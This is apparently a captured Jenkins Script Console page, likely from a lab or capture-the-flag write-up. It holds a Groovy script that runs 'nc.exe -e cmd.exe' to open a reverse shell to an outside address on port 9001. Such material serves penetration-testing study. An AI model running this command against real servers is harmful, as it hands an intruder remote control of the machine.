 Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 cmd = """ nc.exe -e cmd.exe 10.10.14.5 9001 """
2 println cmd.execute().text
Run